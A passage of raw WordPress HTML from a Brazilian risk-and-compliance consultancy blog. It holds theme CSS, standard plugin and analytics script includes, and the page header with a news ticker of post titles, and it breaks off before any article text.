var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1766876151' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/18013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=18013' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fmelhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fmelhora-da-governanca-na-america-latina-e-mais-lenta-que-no-resto-do-mundo-diz-fmi&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-18013 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	sábado, dezembro 27, 2025</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
